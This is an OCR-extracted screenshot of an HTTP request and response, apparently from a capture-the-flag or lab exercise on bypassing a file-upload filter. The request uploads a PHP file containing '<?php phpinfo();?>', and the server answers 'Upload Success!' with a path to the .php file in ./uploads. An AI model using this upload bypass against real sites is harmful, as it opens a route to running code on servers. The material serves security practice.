 17 Content-Type: application/x-php
18
19 <?php phpinfo();?>
20
21 -----------------------------3448013421092546993623722495
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Apr 2022 06:09:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 437
6 Connection: close
7 Vary: Accept-Encoding
8
9 <div class="light">
<span class="glow">
10 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
11 □□□□□□□□□
12 <input class="input_file" type="file" name="upload_file"/>
13 <input class="button" type="submit" name="submit" value="upload"/>
14 </form>
15 </span>
<span class="flare"></span>
<div>
16 <div style="color:#F00">
Upload Success! Look here~ ./uploads/3637ee8dd6d1babbf0025c8319f1b22c.php
</div>